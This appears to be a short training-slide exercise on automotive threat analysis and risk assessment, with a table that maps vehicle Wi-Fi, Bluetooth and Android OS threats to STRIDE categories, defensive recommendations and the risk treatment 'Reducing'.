Do it yourself!
Add risk treatment decision to your TARA
Asset Name | STRIDE | Attack | Recommendation | Risk Treatment
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic | Encrypt all the Wi-Fi communications with TLS 1.3
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool | Limit the number of the Bluetooth messages that the user can send, for example, after 100 messages less then 30 seconds, block the attacker’s Bluetooth device
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet) | Upgrade the Android and the Kernel versions to the latest

Slide 155
Do it yourself!
Asset Name | STRIDE | Attack | Recommendation | Risk Treatment
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic | Encrypt all the Wi-Fi communications with TLS 1.3 | Reducing
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool | Limit the number of the Bluetooth messages that the user can send, for example, after 100 messages less then 30 seconds, block the attacker’s Bluetooth device | Reducing
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet) | Upgrade the Android and the Kernel versions to the latest | Reducing

